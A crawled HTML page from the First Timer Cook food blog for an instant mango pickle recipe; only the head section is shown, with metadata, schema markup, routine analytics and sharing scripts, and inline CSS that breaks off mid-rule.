

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/instant-mango-pickle/
body_size: 53386
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Instant Mango Pickle (vegan &amp; gluten free) - First Timer Cook</title><meta name="description" content="Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil" /><link rel="canonical" href="https://www.firsttimercook.com/instant-mango-pickle/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Instant Mango Pickle (vegan &amp; gluten free) - First Timer Cook" /><meta property="og:description" content="Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil" /><meta property="og:url" content="https://www.firsttimercook.com/instant-mango-pickle/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2021-06-26T14:28:18+00:00" /><meta property="article:modified_time" content="2024-05-11T15:40:00+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1500" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/instant-mango-pickle/#article","isPartOf":{"@id":"https://www.firsttimercook.com/instant-mango-pickle/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Instant Mango Pickle","datePublished":"2021-06-26T14:28:18+00:00","dateModified":"2024-05-11T15:40:00+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/instant-mango-pickle/"},"wordCount":740,"commentCount":12,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/instant-mango-pickle/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png","articleSection":["Condiment","Gluten free","Vegan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/instant-mango-pickle/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/instant-mango-pickle/","url":"https://www.firsttimercook.com/instant-mango-pickle/","name":"Instant Mango Pickle (vegan & gluten free) - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/instant-mango-pickle/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/instant-mango-pickle/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png","datePublished":"2021-06-26T14:28:18+00:00","dateModified":"2024-05-11T15:40:00+00:00","description":"Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil","breadcrumb":{"@id":"https://www.firsttimercook.com/instant-mango-pickle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/instant-mango-pickle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/instant-mango-pickle/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png","width":1000,"height":1500,"caption":"Instant Mango Pickle 1"},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/instant-mango-pickle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Instant Mango Pickle"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Instant Mango Pickle Comments Feed" href="https://www.firsttimercook.com/instant-mango-pickle/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2021","monthnum":"06","day":"26","hour":"19","minute":"58","second":"18","post_id":"3836","postname":"instant-mango-pickle","category":"condiment"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/instant-mango-pickle/' /><meta name='shareaholic:keywords' content='tag:instant mango pickle, cat:condiment, cat:gluten free, cat:vegan, type:post' /><meta name='shareaholic:article_published_time' content='2021-06-26T19:58:18+05:30' /><meta name='shareaholic:article_modified_time' content='2024-05-11T21:10:00+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-640x960.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-683x1024.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/instant-mango-pickle\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap 